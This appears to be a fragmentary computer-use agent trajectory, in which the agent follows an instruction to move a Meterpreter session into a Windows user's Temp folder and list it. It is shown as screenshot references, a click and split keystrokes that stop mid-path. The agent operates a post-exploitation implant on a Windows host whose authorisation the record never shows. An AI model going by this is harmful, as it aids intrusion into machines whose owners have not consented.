
Change the Meterpreter directory to C:\Users\admin\AppData\Local\Temp and list it
left_click(48, 120)

type("s")

type("hell")

type("cd")

type("C:\\")

type("\\U")

type("sers\\")

type("A")
